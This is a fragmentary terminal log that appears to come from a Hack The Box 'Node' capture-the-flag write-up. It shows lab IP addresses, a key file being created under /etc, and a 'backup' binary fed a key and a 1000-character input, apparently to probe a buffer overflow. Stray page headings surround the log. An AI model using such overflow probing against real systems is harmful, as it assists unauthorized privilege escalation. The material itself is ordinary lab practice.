 192.168.1.12 10.10.14.16 10.10.10.58 - Node
❯ cd /etc
❯ mkdir ./myplace/
❯ cd !$
cd ./myplace/
❯ echo '' > /etc/myplace/keys
❯ cat keys
File: keys
1
❯ exit
❯ ltrace ./backup a a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 $(python2 -c 'print "A"*1000')
Can't execute `./backup': No such file or directory
failed to initialize process 716211: No such file or directory
couldn't open program './backup': No such file or directory
❯ popd
popd: directory stack empty
❯ cd /home/al3j0/Documents/HackTheBox/Node/content
❯ ./backup a a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 $(python2 -c 'print "A"*1000')
VPN - root's tasks Reconnaissance - Enumeration